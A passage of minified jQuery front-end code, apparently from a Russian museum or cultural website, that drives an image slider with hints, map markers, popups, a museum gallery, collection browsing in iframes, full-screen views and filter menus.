afR"></div>')),initArms=function(){spHint=function(self){var selfParent=self.parents("#armsBlock ul.hL li"),hint=selfParent.find("span.hint"),sliderPositionLeft=armsSlider.position().left,positionLeft=selfParent.position().left,widthHint=hint.width()+20,mLeft=parseInt(widthHint)/2,shiftLeft=0,leftToCenter=positionLeft+45;positionLeft<-sliderPositionLeft||positionLeft>=asbWidth-sliderPositionLeft?hint.css({visibility:"hidden"}):(hint.css({visibility:"visible"}),mLeft>leftToCenter+sliderPositionLeft&&positionLeft<=-sliderPositionLeft&&(shiftLeft=mLeft-(leftToCenter+sliderPositionLeft),mLeft-=shiftLeft),mLeft>asbWidth-sliderPositionLeft-leftToCenter&&positionLeft<asbWidth-sliderPositionLeft&&(shiftLeft=asbWidth-sliderPositionLeft-leftToCenter-mLeft,mLeft-=shiftLeft),hint.css({marginLeft:-mLeft}),hint.find(".dec").css({marginLeft:-shiftLeft-6}))},$("#armsSlider li.activeItem").length&&spHint($("#armsSlider li.activeItem a.item")),deactHint=function(){$("#armsBlock li.activeItem").removeClass("activeItem").find(".hint").hide().find("a.close").remove(),Map.reset()},$(window).resize(function(){setTimeout(function(){sizeArmsSliderBox(),$("#armsSlider li.activeItem").length&&spHint($("#armsSlider li.activeItem a.item"))},100)}),armsSlider.find("a.item").hover(function(){var self=$(this),selfParent=self.parents("#armsBlock ul.hL li"),hint=selfParent.find("span.hint").hide();selfParent.hasClass("activeItem")||selfParent.css({zIndex:3}),hint.find(".dec").length||hint.append($('<span class="dec"></span>')),spHint(self),timeoutHint=setTimeout(function(){hint.show().stop().animate({height:30},100)},300)},function(){clearTimeout(timeoutHint),$("#armsBlock ul.hL li").not(".activeItem").css({zIndex:"auto"}).find(".hint").hide().css({height:0})}),armsSlider.find("a.item").on("click",function(){var self=$(this),selfParent=self.closest("ul.hL li"),hint=selfParent.find("span.hint");
// Переход к городу на карте
//Сброс левого меню
return selfParent.hasClass("activeItem")?deactHint():($("#armsBlock li.activeItem").length&&deactHint(),selfParent.addClass("activeItem"),$('<a href="#" class="close">X</a>').appendTo(hint).on("click",function(){return deactHint(),!1}),Map.toMarker(self.data("coords"),self.data("zoom")),Map.getMarkers($("a.activeTypeObject").parents("#mapMenu ul li").find("ul").find(".icAll"),!0)),spHint(self),!1})},initArms(),$("#armsSliderBox").swipe({swipeLeft:function(){$("#armsBlock .arrowR").trigger("click")},swipeRight:function(){$("#armsBlock .arrowL").trigger("click")}}),$("#armsBlock .arrowSlider").click(function(){var self=$(this);if(!self.hasClass("disabled")){$("#armsSlider li.activeItem").length&&$("#armsSlider li.activeItem .hint").css({visibility:"visible"});var pLeft,asLeft=armsSlider.position().left;if(self.hasClass("arrowR")){var balance=asWidth-asbWidth- -asLeft;pLeft=asLeft-asbWidth,balance<=asbWidth&&(pLeft=asLeft-balance,self.addClass("disabled")),$("#armsBlock .arrowL").removeClass("disabled")}self.hasClass("arrowL")&&(-asLeft<=asbWidth?(pLeft=0,self.addClass("disabled")):pLeft=asLeft+asbWidth,$("#armsBlock .arrowR").removeClass("disabled")),armsSlider.animate({left:pLeft},100*numPlaces,function(){$("#armsSlider li.activeItem").length&&spHint($("#armsSlider li.activeItem a.item"))})}return!1})}function showPopup(idPC){var blind=$('<div id="blind"></div>'),popup=$('<div class="popup"><a href="#" class="close">X</a></div>');blind.appendTo("body").on("click",function(){closePopup(blind,popup)}),popup.appendTo("body"),$(idPC).hasClass("sublayer")?popup.append(idPC):popup.append($("#"+idPC)),setCenterPopup(popup),popup.animate({opacity:1},200),popup.find("a.close").on("click",function(){return closePopup(blind,popup),!1}),$(window).resize(function(){setTimeout(function(){$(".popup").length&&setCenterPopup($(".popup"))},100)})}function setCenterPopup(popup){var windowHeight=window.innerHeight?window.innerHeight:document.documentElement.clientHeight?document.documentElement.clientHeight:document.body.offsetHeight,windowWidth=$("#wrapper").width();windowWidth<1e3&&(windowWidth=1e3);var pageHeight=$("#wrapper").height(),popupHeight=popup.height(),popupWidth=popup.width();popupHeight>pageHeight&&$(window).scrollTop(0);var scrollHeight=document.documentElement.scrollTop||document.body.scrollTop;if(popupHeight+scrollHeight+20>pageHeight){var nst=scrollHeight-(popupHeight+scrollHeight+20-pageHeight);nst<0&&(nst=0),$(window).scrollTop(nst),scrollHeight=nst}if(popup.hasClass("tilePopup"))if(popup.find(".imgBox img").length)if(imgH>windowHeight-40&&imgH>=420){var curImg=popup.find(".imgBox img");curImg.css({width:"auto"}),popupHeight=windowHeight-40>420?windowHeight-40:420,curImg.css({height:popupHeight}),popupWidth=parseInt(curImg.width()-1)+120}else{var curImg=popup.find(".imgBox img");curImg.css({height:"100%"}),popupHeight=imgH,popupWidth=imgW+120}else popupHeight=imgH,popupWidth=imgW+120;var pLeft=(windowWidth-popupWidth)/2,pTop=scrollHeight+(windowHeight-popupHeight)/2;pTop<scrollHeight+20&&(pTop=scrollHeight+20),pLeft<40&&(pLeft=40,!(windowWidth-80)<920&&(popupWidth=windowWidth-80)),popup.stop().animate({width:popupWidth,height:popupHeight,left:pLeft,top:pTop},200,function(){popup.animate({opacity:1},200)})}function closePopup(blind,popup){blind.remove(),popup.find(".popupContent").length&&popup.find(".popupContent").appendTo("body"),popup.find(".sublayer").length&&$(".showSublayer").append(popup.find(".sublayer")).removeClass("showSublayer"),popup.remove()}function museumGallery(museumGallery){var imgMG=museumGallery.find("img");imgMG.length||(imgMG=museumGallery.find(".museumGalleryItem")),
//$nav;
$(new Image).load(function(){var img=imgMG.eq(0),imgW=img.width(),imgH=img.height(),boxH=museumGallery.innerHeight();$nav=museumGallery.find("ul"),img.css({marginLeft:-(imgW/2)}),imgH>boxH&&img.css("marginTop",(boxH-imgH)/2),img.addClass("activeImg").show(),boxH>=imgH?$nav.css({bottom:"auto",top:imgH-20}):$nav.css({bottom:"auto",top:boxH-20})}).attr("src",""+imgMG.eq(0).attr("src"));var numImg=imgMG.length;museumGallery.swipe({swipeLeft:function(){var $li=$("ul.markerList li"),$active=$li.find(".activeItem"),index=$active.parents("li").index()+1;$li.eq(index).find("a").trigger("click")},swipeRight:function(){var $li=$("ul.markerList li"),$active=$li.find(".activeItem"),index=$active.parents("li").index()-1;$li.eq(index).find("a").trigger("click")}}),changeMuseumGallery=function(selfParent,indexImg){var curImg=selfParent.find("img").eq(indexImg);curImg.length||(curImg=selfParent.find(".museumGalleryItem").eq(indexImg));var activeImg=selfParent.find("img.activeImg");activeImg.length||(activeImg=selfParent.find(".museumGalleryItem.activeImg")),$(new Image).load(function(){var curImgW=curImg.width(),curImgH=curImg.height(),boxH=selfParent.innerHeight();curImg.css({marginLeft:-(curImgW/2)}).fadeIn(600),boxH>=curImgH?$nav.css({bottom:"auto",top:curImgH-20}):$nav.css({bottom:"auto",top:boxH-20})}).attr("src",""+curImg.attr("src")),activeImg.fadeOut(600,function(){activeImg.removeClass("activeImg"),curImg.addClass("activeImg")})},initGalleryMarker=function(){for(museumGallery.append($('<ul class="hL markerList"></ul>')),i=0;i<numImg;i++)museumGallery.find("ul.markerList").append($('<li><a href="#"></a></li>'));museumGallery.find("ul.markerList li a").eq(0).addClass("activeItem"),$nav=museumGallery.find("ul"),changeMarkerImg=function(marker){var markerParent=marker.parents(".museumGallery");if(!marker.hasClass("activeItem")){var curImg=markerParent.find("img");if(curImg.length||(curImg=markerParent.find(".museumGalleryItem")),!curImg.is(":animated")){var indexImg=markerParent.find("ul.markerList li a").index(marker);changeMuseumGallery(markerParent,indexImg),markerParent.find("ul.markerList li a.activeItem").removeClass("activeItem"),marker.addClass("activeItem")}}},$("ul.markerList li a").on("click",function(){return museumGallery.parents("#museumBlock").length&&clearInterval(autoSlideMuseumGallery),changeMarkerImg($(this)),!1})},numImg>1&&(initGalleryMarker(),museumGallery.parents("#museumBlock").length&&(autoSlideMuseumGallery=setInterval(function(){var indexCurentMarker=museumGallery.find("ul.markerList li a").index(museumGallery.find("ul.markerList li a.activeItem"))+1;indexCurentMarker>=numImg&&(indexCurentMarker=0),changeMarkerImg($("ul.markerList li a").eq(indexCurentMarker))},7e3)))}function collectionSlider(){function initCollectionItems(){collectionBlock.find(".collectionSlider a").on("click",function(){var self=$(this);if(!self.hasClass("activeItem")){$("#galleryBlock .titleItem").html(self.attr("data-title")),selfParent=self.parent("li");var idItem=selfParent.attr("data-idItem");collectionBlock.find(".collectionSlider a.activeItem").removeClass("activeItem"),collectionItems.find("a.activeItem").removeClass("activeItem"),$("[data-idItem="+idItem+"]").find("a").addClass("activeItem"),curentCollectionItem=$("#collectionItems a.activeItem").parents("#collectionItems ul li"),collectionGallery(idItem)}return!1})}var collectionBlock=$("#collectionBlock");collectionBlock.prepend('<div class="collectionSliderBox"><div class="collectionSlider"><ul class="hL"></ul></div></div>');var collectionSlider=$("#collectionBlock .collectionSlider"),collectionItems=$("#collectionItems ul li"),widthBox=720;numCollectionItems=collectionItems.length;var galleryItem=$("#galleryBlock .galleryItem");hash?(hash=hash.replace("#",""),curentCollectionItem=$('[data-idItem="'+hash+'"]').length?$('[data-idItem="'+hash+'"]'):collectionItems.eq(0)):curentCollectionItem=collectionItems.eq(0),$("#galleryBlock .titleItem").html(curentCollectionItem.find("a").attr("data-title")),collectionGallery(curentCollectionItem.attr("data-idItem")),curentCollectionItem.find("a").addClass("activeItem");var indexCollectionItem=collectionItems.index(curentCollectionItem);if(numCollectionItems>6){var numVisibleItems=6;collectionBlock.append('<a href="#" class="arrowSlider arrowL">&lt;</a><a href="#" class="arrowSlider arrowR">&gt;</a>'),galleryItem.append('<a href="#" class="arrow arrowL">&lt;</a><a href="#" class="arrow arrowR">&gt;</a>')}else{var numVisibleItems=numCollectionItems;1==numCollectionItems?(collectionBlock.hide(),collectionBlock.prev(".separator").hide()):galleryItem.append('<a href="#" class="arrow arrowL">&lt;</a><a href="#" class="arrow arrowR">&gt;</a>')}for(i=0;i<numVisibleItems;i++)indexCollectionItem>=numCollectionItems&&(indexCollectionItem=0),collectionItems.eq(indexCollectionItem).clone().appendTo(collectionSlider.find("ul")),indexCollectionItem++;initCollectionItems(),collectionBlock.find("a.arrowSlider").on("click",function(){if(!collectionSlider.is(":animated")){var self=$(this);if(self.hasClass("arrowR")){collectionSlider.append('<ul class="hL"></ul>');for(var i=0;i<numVisibleItems;i++){indexCollectionItem>=numCollectionItems&&(indexCollectionItem-=numCollectionItems);var curList=collectionSlider.find("ul:last");curList.append($("#collectionItems ul li:eq("+indexCollectionItem+")").clone()),indexCollectionItem++}collectionSlider.animate({left:-widthBox},600,"easeInOutSine",function(){collectionSlider.css({left:0}).find("ul:first").remove(),initCollectionItems()})}else{collectionSlider.prepend('<ul class="hL"></ul>').css({left:-widthBox}),indexCollectionItem-=2*numVisibleItems,indexCollectionItem<0&&(indexCollectionItem=numCollectionItems+indexCollectionItem,curentCountArms<0&&(indexCollectionItem=numCollectionItems+indexCollectionItem));for(var i=0;i<numVisibleItems;i++){indexCollectionItem>=numCollectionItems&&(indexCollectionItem-=numCollectionItems);var curList=collectionSlider.find("ul:first");curList.append($("#collectionItems ul li:eq("+indexCollectionItem+")").clone()),indexCollectionItem++}collectionSlider.animate({left:0},600,"easeInOutSine",function(){collectionSlider.find("ul:last").remove(),initCollectionItems()})}}return!1}),collectionSlider.find(".sliderBox").swipe({swipeLeft:function(){$(this).find(".arrowR").trigger("click")},swipeRight:function(){$(this).find(".arrowL").trigger("click")}}),galleryItem.find("a.arrow").on("click",function(){var self=$(this),indexActive=collectionItems.find("a").index(collectionItems.find("a.activeItem")),changeItem=function(){var curLink=collectionItems.find("a").eq(indexCurent);$("#galleryBlock .titleItem").html(curLink.attr("data-title")),curentCollectionItem=curLink.parent("li");var idItem=curentCollectionItem.attr("data-idItem");collectionBlock.find(".collectionSlider a.activeItem").removeClass("activeItem"),collectionItems.find("a.activeItem").removeClass("activeItem"),$("[data-idItem="+idItem+"]").find("a").addClass("activeItem"),collectionGallery(idItem)};if(self.hasClass("arrowR")){var indexCurent=indexActive+1;indexCurent>=numCollectionItems&&(indexCurent=0);var indexVisible=parseInt(collectionBlock.find(".collectionSlider a").index(collectionBlock.find(".collectionSlider a.activeItem")))+1;indexVisible>=numVisibleItems?(changeItem(),collectionBlock.find("a.arrowR").trigger("click")):changeItem()}else{var indexCurent=indexActive-1;indexCurent<0&&(indexCurent=numCollectionItems-1);var indexVisible=parseInt(collectionBlock.find(".collectionSlider a").index(collectionBlock.find(".collectionSlider a.activeItem")))-1;indexVisible<0?(changeItem(),collectionBlock.find("a.arrowL").trigger("click")):changeItem()}return!1}),$(document).keydown(function(eventObject){37==eventObject.which&&galleryItem.find("a.arrowL").trigger("click"),39==eventObject.which&&galleryItem.find("a.arrowR").trigger("click")})}function collectionGallery(curentID){var galleryItem=$("#galleryBlock .galleryItem");$("#galleryBlock .imgBox").remove();var a=$("[data-idItem="+curentID+"]").find("a");$('<div class="imgBox"><iframe width="705" height="530" src="'+a.attr("href")+'" id="galleryFrame" frameborder="0" allowfullscreen></iframe></div>').prependTo(galleryItem),a.hasClass("hasfull")&&$('<a href="#" class="fullScreen"></a>').appendTo(galleryItem.find(".imgBox")).click(function(){return fullScreen(),!1}),window.location.hash=curentID,shared($("#content h2").text(),$("#galleryBlock .titleItem").text(),a.find("img").attr("src"))}function fullScreen(){var galleryItem=$("#galleryBlock .galleryItem"),scrollHeight=document.documentElement.scrollTop||document.body.scrollTop;$("body").addClass("noScroll"),$("#fullScreenBlock").length?($("#fullScreenBlock iframe").remove(),galleryItem.find(".imgBox iframe").attr("width","100%").attr("height","100%").prependTo("#fullScreenBlock")):($('<div id="fullScreenBlock" style="top:'+scrollHeight+'px"> <div class="arrow arrowL"></div> <div class="arrow arrowR"></div> <a href="#" class="close">X</a></div>').appendTo("body"),galleryItem.find(".imgBox iframe").attr("width","100%").attr("height","100%").prependTo("#fullScreenBlock"),$("#fullScreenBlock .arrow").click(function(){var self=$(this);self.hasClass("arrowR")?$("#galleryBlock .galleryItem a.arrowR").trigger("click"):$("#galleryBlock .galleryItem a.arrowL").trigger("click"),fullScreen()}),$("#fullScreenBlock a.close").click(function(){return $("#fullScreenBlock iframe").attr("width","705").attr("height","530").prependTo(galleryItem.find(".imgBox")),$("#fullScreenBlock").remove(),$("body").removeClass("noScroll"),!1}))}function showImgGallery(){var imgBox=$("#galleryBlock .galleryItem .imgBox"),curImg=imgBox.find("img"),loader=$('<div class="loader"></div>'),curentID=curentCollectionItem.attr("data-idItem"),indexPreview=$("#galleryBlock .galleryItem .previewBox a.activeItem").index("#galleryBlock .galleryItem .previewBox a");curImg.css({zIndex:2}),loader.appendTo(imgBox),img=new Image,$(img).load(function(){$(img).appendTo(imgBox);var imgW=$(img).width(),imgH=$(img).height();if($(img).css({left:(705-imgW)/2,top:(530-imgH)/2}),imgW>705||imgH>530){var x1=imgBox.offset().left+imgBox.outerWidth()-imgW,y1=imgBox.offset().top+imgBox.outerHeight()-imgH,x2=imgBox.offset().left,y2=imgBox.offset().top;$(img).draggable({containment:[x1,y1,x2,y2]}),$(img).css({cursor:"move"})}else $(img).css({cursor:"default"});curImg.animate({opacity:0},200,function(){curImg.remove()}),loader.remove()}),img.src=collections[curentID][indexPreview][zoom]}function newsListStrongClick(self){var selfParent=self.parents("dt"),dd=selfParent.next("dd");self.hasClass("active")?$(".newsList dl dd").is(":animated")||(self.removeClass("active"),$(".newsList dl dd").slideUp(600)):$(".newsList dl dd").is(":animated")||($(".newsList dl dt strong.active").removeClass("active"),dd.slideDown(600),self.addClass("active")),dd.find(".museumGallery").length&&!dd.find(".museumGallery .markerList").length&&museumGallery(dd.find(".museumGallery"))}function newsListAClose(self){var parent=self.closest("dd");return parent.prev("dt").find("strong.active").removeClass("active"),parent.slideUp(600),!1}function showHeadingPopup(sublayer){var headingPopup=$('<div class="headingPopup"><div class="insideBox"><a href="#" class="close">X</a></div></div>');if($("#contentBlind").length)var contentBlind=$("#contentBlind");else{var contentBlind=$('<div id="contentBlind"></div>');contentBlind.appendTo("#wrapper").on("click",function(){closeheadingPopup(contentBlind,headingPopup)})}headingPopup.appendTo("#content"),headingPopup.find(".insideBox").append(sublayer),headingPopup.css({top:headingPopup.position().top,bottom:"auto"}).stop().animate({top:0},200),headingPopup.find("a.close").on("click",function(){return closeheadingPopup(contentBlind,headingPopup),!1}),$(document.body).on("mousedown",function(e){e=$(e.target),e.parents(".headingPopup .insideBox").length||e.parents(".hasSublayer").length||closeheadingPopup($("#contentBlind"),$(".headingPopup"))})}function closeheadingPopup(contentBlind,headingPopup){contentBlind.remove(),headingPopup.stop().animate({top:-headingPopup.height()},200,function(){$(".hasSublayer.active").removeClass("active").append(headingPopup.find(".sublayer")),headingPopup.remove()}),$(document.body).off("mousedown")}function columns(){for(var cn,container=$("#columns"),containerWidth=container.width(),elsements=container.find(".element"),en=elsements.length,ie=0;ie<en;ie++){var curentElement=elsements.eq(ie);curentElement.is("[data-index]")||curentElement.attr("data-index",ie)}cn=containerWidth>1300?5:4;var createColumns=function(){container.find(".column").length&&$(".column .element").unwrap();for(var i=0;i<cn;i++)5==cn?container.prepend('<div class="column fiveCol"></div>'):container.prepend('<div class="column"></div>');for(var cc=0,ii=0;ii<en;ii++)cc>=cn&&(cc=0),container.find(".column").eq(cc).append($("[data-index="+ii+"]")),cc++};createColumns()}$(function(){if(window.PIE&&($("#mapMenu").addClass("pie"),$(".pie").each(function(){PIE.attach(this)})),$("#mapMenu").length&&(
//openMapMenu();
positionMapMenu(),armsSlider()),$("#eventsBlock").length&&rubberEvents(),$(".museumGallery").length&&!$(".newsList").length)for(var ng=$(".museumGallery").length,ii=0;ii<ng;ii++)museumGallery($(".museumGallery").eq(ii));if($(".newsWrapper .scrollBox").length&&($(".newsWrapper .scrollBox").jScrollPane(),window.PIE&&($(".jspTrack, .jspDrag").addClass("pie"),$(".pie").each(function(){PIE.attach(this)}))),$("#collectionBlock").length&&collectionSlider(),$(".textColumns").length&&$(".textColumns").columnize({width:470}),$(".dayEvents").length&&$("[data-link]").hover(function(){var self=$(this),selfParent=self.parent(".eventCard");selfParent.find("[data-link]").addClass("hover")},function(){$("[data-link]").removeClass("hover")}),$("#columns").length&&columns(),$("div.galleryBox").length)for(var numGB=$("div.galleryBox").length,g=0;g<numGB;g++){var selfTitle=$("div.galleryBox").eq(g).find("span.title strong:eq(0)"),str=selfTitle.text(),ns=str.length;ns>50&&(str=str.slice(0,50)+"...",selfTitle.text(str))}if(/*var page = (function() { //http://tympanus.net/codrops/2011/09/05/slicebox-3d-image-slider/
		var $refresh = $('a.refresh').hide(),
			$shadow = $('#gallery3D .shadow').hide(),
			slicebox = $('#sb-slider').slicebox( {
				onReady : function(){
					$refresh.show();
					$shadow.show();
				},
				orientation: 'h',
				cuboidsCount: 1,
				maxCuboidsCount: 1,
				cuboidsRandom: false,
				autoplay: true,
				interval: 3000,
				colorHiddenSides: '#666666',
				disperseFactor: 10
			}),	
			init = function() {
				initEvents();
			},
			initEvents = function() {
				$refresh.on('click', function(){
					slicebox.next();
					return false;
				});
			};
		return { init : init };
	})();
	page.init();*/
$(".rs-slider").length&&$(".rs-slider").refineSlide({maxWidth:200,// set to native image width (px)
autoPlay:!0,delay:5e3,transitionDuration:600,transition:"cubeH",useThumbs:!1}),$("#gallery3D a.refresh").click(function(){return objectRS.next(),null!==objectRS.cycling&&(clearTimeout(objectRS.cycling),objectRS.flag=2),!1}),$(window).resize(function(){setTimeout(function(){$("#mapMenu").length&&positionMapMenu(),$("#eventsBlock").length&&rubberEvents(),$(".tilePopup").length&&setCenterPopup($(".tilePopup")),$("#columns").length&&columns()},100)}),$("html").hasClass("touch")?window.addEventListener("DOMContentLoaded",function(){var button=document.querySelector(" #searchBox .trigger"),input=document.querySelector("input.iText"),focus=function(e){e.stopPropagation(),e.preventDefault();var pl=$("#searchBox .formBox").position().left;
//            $('#searchBox .formBox').animate({left:(pl-$('#searchBox .formBox').innerWidth()-20)},200, function(){
$("#searchBox .formBox").css({left:pl-$("#searchBox .formBox").innerWidth()-20});//,200, function(){
var clone=input.cloneNode(!0),parent=input.parentElement;parent.appendChild(clone),parent.replaceChild(clone,input),input=clone,window.setTimeout(function(){input.value=input.value||"",input.focus(),input.prompt()},0)};button.addEventListener("mousedown",focus),button.addEventListener("touchstart",focus)},!1):$("#searchBox .trigger").click(function(){var pl=$("#searchBox .formBox").position().left;$("#searchBox .formBox").animate({left:pl-$("#searchBox .formBox").innerWidth()-20},200,function(){$(".no-touch #searchBox .formBox input.iText").focus()})}),$("#searchBox .formBox .close").click(function(){$("#searchBox .formBox").animate({left:42},200)}),$("#mapMenu ul li a.typeObject").on("click",function(){var self=$(this),curentList=self.parents("#mapMenu ul li").find("ul");self.hasClass("activeTypeObject")?curentList.slideUp(200,function(){self.removeClass("activeTypeObject")}):($("#mapMenu ul li ul").slideUp(200,function(){$("#mapMenu ul li a.activeTypeObject").removeClass("activeTypeObject")}),curentList.slideDown(200,function(){self.addClass("activeTypeObject")}))}),$(".mapPopup").length&&showMapPopup(),$("a.triggerHiddenText").on("click",function(){var self=$(this),selfParent=self.parents(".hiddenTextBlock");if(!$(".hiddenText").is(":animated"))if(self.toggleClass("showHiddenText"),self.hasClass("showHiddenText")){var hiddenText=selfParent.find(".hiddenText");hiddenText.slideDown(200,function(){self.find("span").text("Скрыть")}),selfParent.find("ul.hL .hiddenText").css({display:"inline-block"})}else selfParent.find(".hiddenText").slideUp(200,function(){self.find("span").text("Еще")});return!1}),$("#eventsBlock .eventsBar a.arrow").on("click",function(){var self=$(this);return self.hasClass("arrowR")?eventSlideR():(curItem-=2*numElements,curItem<0&&(curItem=numEvents+curItem,curItem<0&&(curItem=numEvents+curItem)),eventSlideL()),!1}),$(".eventsBar a.toMail").on("click",function(){var self=$(this);return self.hasClass("active")?(self.removeClass("active"),$("#subscribeBox").hide(),$(document.body).off("mousedown")):(self.addClass("active"),$("#subscribeBox").show().find("input.iText").focus(),$(document.body).on("mousedown",function(e){e=$(e.target),e.parents("#subscribeBox").length||e.parents(".eventsBar a.toMail").length||($(".eventsBar a.toMail").removeClass("active"),$("#subscribeBox").hide(),$(document.body).off("mousedown"))})),!1}),$(".showPopup").on("click",function(){var self=$(this);if(self.parent(".hasSublayer").length){var selfParent=self.parent(".hasSublayer");selfParent.addClass("showSublayer"),showPopup(selfParent.find(".sublayer"))}else showPopup($(this).attr("data-idPC"));return!1}),$(".showHeadingPopup").on("click",function(){var self=$(this),selfParent=self.parents(".hasSublayer");return $(".headingPopup").is("animated")||(selfParent.hasClass("active")?closeheadingPopup($("#contentBlind"),$(".headingPopup")):($(".headingPopup").length&&($(".hasSublayer.active").removeClass("active").append($(".headingPopup").find(".sublayer")),$(".headingPopup").remove()),selfParent.addClass("active"),showHeadingPopup(selfParent.find(".sublayer")))),!1}),$(".tabsBlock").length&&openTab(0),$(".tabs a").on("click",function(){var self=$(this),selfParent=self.parents(".tabsBlock"),idtc=self.attr("data-idtc");return self.hasClass("activeItem")||(selfParent.find(".tabs .activeItem").removeClass("activeItem"),selfParent.find("div.tabCont").hide(),self.addClass("activeItem"),$("#"+idtc).show()),!1}),$("#filterDate").length&&($("#filterDate .filterTitle").on("click",function(){var self=$(this),selfParent=self.parents(".filter");if(self.hasClass("activeItem"))$("#filterDate .filterTitle.activeItem").removeClass("activeItem"),$("#filterDate .activeFilter").removeClass("activeFilter"),$("#filterDate .filterHiddenBox").hide(),$(document.body).off("mousedown");else{var curHiddenBox=selfParent.find(".filterHiddenBox");curHiddenBox.is(":animated")||curHiddenBox.slideDown(200,function(){self.addClass("activeItem"),window.PIE&&(self.addClass("pie"),$(".pie").each(function(){PIE.attach(this)})),selfParent.addClass("activeFilter"),$(document.body).on("mousedown",function(e){e=$(e.target),e.parents(".activeFilter").length||($("#filterDate .filterTitle.activeItem").removeClass("activeItem"),$("#filterDate .activeFilter").removeClass("activeFilter"),$("#filterDate .filterHiddenBox").hide(),$(document.body).off("mousedown"))}),window.PIE&&($(".jspTrack, .jspDrag").addClass("pie"),$(".pie").each(function(){PIE.attach(this)}))}).find(".scrollBox").jScrollPane()}}),/*$('#monthsBlock a:first').addClass('selected');*/
$("#monthsBlock a").click(function(){var self=$(this);return self.hasClass("selected")||($("#monthsBlock a.selected").removeClass("selected"),self.addClass("selected"),getEvents(1)),!1}),$("#filterDate .scrollBox a").click(function(){var self=$(this);if(!self.hasClass("selected")){var selfParent=self.parents(".filterHiddenBox"),selfFilter=self.parents("#filterDate .filter");selfParent.find("a.selected").removeClass("selected"),self.addClass("selected"),selfFilter.removeClass("activeFilter").find(".filterTitle").text(self.text()).removeClass("activeItem"),selfFilter.find(".filterHiddenBox").hide(),$(document.body).off("mousedown"),$("#monthsBlock").length&&($("#monthsBlock a.selected").removeClass("selected"),$("#monthsBlock a:first").addClass("selected"),$(".dayEvents").length&&getEvents(1)),$(".showroomFilters").length&&filterIsotope()}return!1})),$("#filterBlock").length)for(var numFilter=$("#filterBlock .filter").length,i=0;i<numFilter;i++)for(var curFilter=$("#filterBlock .filter").eq(i),numFilterItem=curFilter.find(".scrollBox a").length,ii=0;ii<numFilterItem;ii++){var curentItem=curFilter.find(".scrollBox a").eq(ii);curentItem.attr("data-fid","fi"+i+ii),curentItem.hasClass("selected")&&checkFilterItem(curentItem)}if($("#filterBlock .filterTitle").on("click",function(){var self=$(this),selfParent=self.parents(".filter");if(self.hasClass("activeItem"))$("#filterBlock .filterTitle.activeItem").removeClass("activeItem"),$("#filterBlock .activeFilter").removeClass("activeFilter"),$("#filterBlock .filterHiddenBox").hide(),$(document.body).off("mousedown");else{var curHiddenBox=selfParent.find(".filterHiddenBox");curHiddenBox.is(":animated")||curHiddenBox.slideDown(200,function(){self.addClass("activeItem"),selfParent.addClass("activeFilter"),$(document.body).on("mousedown",function(e){e=$(e.target),e.parents(".activeFilter").length||($("#filterBlock .filterTitle.activeItem").removeClass("activeItem"),$("#filterBlock .toSelected").removeClass("toSelected"),$("#filterBlock .exclude").removeClass("exclude"),$("#filterBlock .activeFilter").removeClass("activeFilter"),$("#filterBlock .filterHiddenBox").hide(),$(document.body).off("mousedown"))}),window.PIE&&($(".jspTrack, .jspDrag").addClass("pie"),$(".pie").each(function(){PIE.attach(this)}))}).find(".scrollBox").jScrollPane()}}),$("#filterBlock .scrollBox a").on("click",function(){var self=$(this);self.parents(".filterHiddenBox");/*if(!$('.filterResults .preloaderBox').length){
			$('<div class="preloaderBox"><div class="preloader"></div></div>').appendTo('.filterResults');
		}*/
return self.hasClass("selected")?($(".selectedItems [data-fid="+self.attr("data-fid")+"]").remove(),self.removeClass("selected"),$("#filterBlock .selectedItems li").length||$("#filterBlock .selectedItems").remove()):(self.addClass("selected"),checkFilterItem(self)),$(".dayEvents").length&&getEvents(1),getMuseum(),changeFilter(),!1}),/*
	
	$('#filterBlock .scrollBox a').on('click', function(){
		var self = $(this);
		if(!self.hasClass('selected')){
			self.toggleClass('toSelected');
		}else{
			self.toggleClass('exclude');
		}
		return false;
	});
	*/
$("#filterBlock .filterHiddenBox a.submit").on("click",function(){var selfParent=$(this).parents(".filterHiddenBox");if(selfParent.find("a.toSelected").length&&selfParent.find("a.toSelected").each(function(){$(this).addClass("selected").removeClass("toSelected")}),selfParent.find("a.exclude").length&&selfParent.find("a.exclude").each(function(){var exclude=$(this);$(".selectedItems [data-fid="+exclude.attr("data-fid")+"]").remove(),exclude.removeClass("selected").removeClass("exclude")}),selfParent.find("a.selected").length){$("#filterBlock .selectedItems").length||$('<div class="selectedItems"><ul class="hL"></ul><a href="#" class="close removeAll">X</a></div>').appendTo("#filterBlock");var selectedItems=$("#filterBlock .selectedItems"),numSel=selfParent.find("a.selected").length;for(i=0;i<numSel;i++){var curObj=selfParent.find("a.selected").eq(i),fid=curObj.attr("data-fid"),text=curObj.find("span").text();$(".selectedItems [data-fid="+fid+"]").length||$("<li data-fid="+fid+"><span>"+text+'</span><a href="#" class="close">X</a></li>').appendTo(selectedItems.find("ul"))}initSelectedItems(),selectedItems.slideDown(200)}return $("#filterBlock .selectedItems ul li").length||$("#filterBlock .selectedItems").remove(),$(".dayEvents").length&&getEvents(1),getMuseum(),changeFilter(),$("#filterBlock .filterTitle.activeItem").removeClass("activeItem"),$("#filterBlock .activeFilter").removeClass("activeFilter"),$("#filterBlock .filterHiddenBox").hide(),$(document.body).off("mousedown"),!1}),$("#filterBlock .filterHiddenBox a.reset").on("click",function(){var selfParent=$(this).parents(".filterHiddenBox");return selfParent.find("a.selected").length&&selfParent.find("a.selected").addClass("exclude"),selfParent.find("a.toSelected").length&&selfParent.find("a.toSelected").removeClass("toSelected"),!1}),$("#galleryBlock .controls a").on("click",function(){var self=$(this);if(self.hasClass("plus")&&zoom<3&&(zoom+=1,showImgGallery()),self.hasClass("minus")&&zoom>1&&(zoom-=1,showImgGallery()),self.hasClass("fullScreen")){$('<div id="fullScreenBlock"><a href="#" class="close">X</a></div>').appendTo("body");var loader=$('<div class="loader"></div>'),curentID=curentCollectionItem.attr("data-idItem"),indexPreview=$("#galleryBlock .previewBox a.activeItem").index("#galleryBlock .previewBox a");loader.appendTo("#fullScreenBlock"),img=new Image,$(img).load(function(){$(img).appendTo("#fullScreenBlock");var imgW=$(img).width(),imgH=$(img).height(),kImg=imgW/imgH,screenW=$("#fullScreenBlock").width(),screenH=$("#fullScreenBlock").height(),kScreen=screenW/screenH;kImg<kScreen?$("#fullScreenBlock img").css({width:"auto",height:"100%"}):$("#fullScreenBlock img").css({width:"100%",height:"auto"}),loader.remove(),$("#fullScreenBlock a.close").click(function(){return $("#fullScreenBlock").remove(),!1})}),img.src=collections[curentID][indexPreview][3]}return!1}),$(".locationBox .mapTrigger").toggle(function(){var 